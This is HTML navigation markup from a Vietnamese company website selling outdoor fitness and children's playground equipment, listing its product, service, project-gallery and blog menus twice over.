	<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li id="menu-item-11344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-28661" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li id="menu-item-29296" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li id="menu-item-29323" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li id="menu-item-30429" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li id="menu-item-30587" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li id="menu-item-35135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li id="menu-item-18129" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li id="menu-item-18128" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-28336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li id="menu-item-19154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li id="menu-item-19155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                <div class="clear"></div>
                <form id="demo-2" action="https://vivado.com.vn/"  method="get">
                    <input class="search" type="search" autocomplete="off" placeholder="Tìm kiếm" id="s" name="s">
                </form>
            </nav>
        </div>
    </div>

    <nav class="nav">
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="nav-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>    </nav>


<section><div class="masshead"><img src=""></div></section>    <div id="main">
        <div class="container">
            <div class="main">
                <div class="sidebar">
                                            <aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Mô hình dự án</h3><div class="menu-menu-thu-vien-container"><ul id="menu-menu-thu-vien" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11713"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
<li id="menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11714"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
